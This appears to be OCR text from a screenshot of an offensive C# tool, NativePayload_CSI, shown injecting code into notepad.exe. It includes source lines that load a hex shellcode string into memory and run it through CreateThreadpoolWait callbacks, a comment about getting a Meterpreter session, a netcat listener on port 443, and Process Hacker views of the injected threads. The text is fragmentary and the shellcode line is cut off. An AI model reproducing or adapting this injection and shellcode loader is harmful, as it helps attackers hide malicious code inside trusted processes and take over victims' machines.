 64
Command Prompt
C:\Users\Damon\source\repos\Debug>NativePayload_CsI.exe csagent hide notepad cbt
NativePayload_CSI Tool , Published by Damon Mohammadbagher , May 2018
NativePayload_CSI Csharp Injector (Injecting C# Codes to Native Process)
[>] C#/Native code Execute via callback functions Technique by "CreateThreadPoolWait", [C#] Payload Executed via PID 1428
NativePayload_Mini
NativePayload_Mini.Class1
Explorer
Toolbox
2169
2170 new Thread(() =>
2171 {
2172 string myp = "fc,e8,82,00,00,00,60,89,e5,31,c0,64,8b,50,30,8b,52,0c,8b,52,14,8b,72,28,0f,b7
2173 string[] X = myp.Split(',');
2174 byte[] Xpayload = new byte[X.Length];
2175 for (int i = 0; i < X.Length;) { Xpayload[i] = Convert.ToByte(X[i], 16); i++; }
2176 IntPtr p = VirtualAlloc(IntPtr.Zero, (uint)Xpayload.Length, AllocationType.Commit, MemoryPr
2177 IntPtr evt = CreateEventA(IntPtr.Zero, false, true, false);
2178 //Marshal.Copy(Xpayload, 0, p, Xpayload.Length);
2179 RtlMoveMemory(p, Xpayload, (uint)Xpayload.Length);
2180 IntPtr result = CreateThreadpoolWait(p, 0, 0);
2181 Console.WriteLine();
2182 System.Threading.Thread.Sleep(5555);
2183 SetThreadpoolWait(result, evt, IntPtr.Zero);
2184 SetEvent(evt);
2185 // Console.WriteLine("Bingo: Meterpreter Session via callback functions Technique by \"Crea
2186 WaitForSingleObject(evt, 0);
2187 }).Start();
2188 }
2189 // public static bool initsession =
2191
2192
2193
2357
2358
2495
2496
2507
2508
2527
2528
2529
nc -lp 443
Microsoft Windows [Version 10.0
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\Damon\source\repos\Debug>
1:34 PM
3/17/2021
13
Process Hacker
View Tools Users Help
Refresh Options Search Pro
Processes Services Network Disk
Name PID
cmd.exe 1436
ProcessHacker.exe 1608
cmd.exe 5748
devenv.exe 4788
devenv.exe 4696
cmd.exe 5484
conhost.exe 6788
cmd.exe 4068
notepad.exe 1428
cmd.exe 8660
conhost.exe 8524
can turn off
automatically.
On
Cloud-deliv
Provides increa
protection dat
submission tur
notepad.exe (1428) Properties
Memory Environment Handles .NET assemblies
.NET performance GPU Disk and Network Comment
General Statistics Performance Threads Token Modules
TID CPU Cycl... Start address Priority
6100 notepad.exe+0x21860 Normal
4444 clr.dll!SetRuntimeInfo+0x5950 Normal
2892 clr.dll!CoUninitializeEE+0x13... Highest
752 ntdll.dll!TpCallbackIndepend... Normal
296 ntdll.dll!TpCallbackIndepend... Normal
notepad.exe (1428) Properties
Memory Environment Handles .NET asse
.NET performance GPU Disk and Network C
General Statistics Performance Threads Token
File
Notepad
(Verified) Microsoft Windows
Version: 10.0.19041.1
Image file name:
C:\Windows\SysWOW64\notepad.exe
Process
Command line: "C:\windows\system32\notepad.exe"
Current directory: C:\Users\Damon\source\repos\Debug\